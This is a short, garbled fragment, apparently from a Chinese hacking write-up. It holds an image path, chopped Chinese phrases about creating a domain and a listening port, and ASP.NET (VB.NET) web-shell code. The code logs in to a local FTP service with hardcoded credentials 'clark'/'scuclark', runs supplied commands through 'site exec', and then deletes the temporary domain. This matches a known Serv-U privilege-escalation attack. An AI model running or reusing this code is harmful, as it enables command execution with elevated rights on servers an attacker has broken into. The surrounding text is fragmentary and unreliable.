 …．” 执
除域。当
时，问题
新建了个
码我们可
建域的端
且这个监
去的，但
有授权
Try
tcpClient2.Connect("127.0.0.1", 12345)
Catch eee As Exception
Response.Write(eee.ToString())
Response.End()
End Try
tcpClient2.ReceiveBufferSize = 1024
Dim networkStream2 As NetworkStream = tcpClient2.GetStream()
Rec(networkStream2)
Send(networkStream2, "User clark" & vbCrLf)
Rec(networkStream2)
Send(networkStream2, "pass scuclark" & vbCrLf)
Rec(networkStream2)
If Command <> "" Then
Send(networkStream2, "site exec " & Command & vbCrLf)
Rec(networkStream2)
End If
If Command1 <> "" Then
Send(networkStream2, "site exec " & Command1 & vbCrLf)
Rec(networkStream2)
End If
tcpClient2.Close()
Send(networkStream, DelDomain)
Rec(networkStream)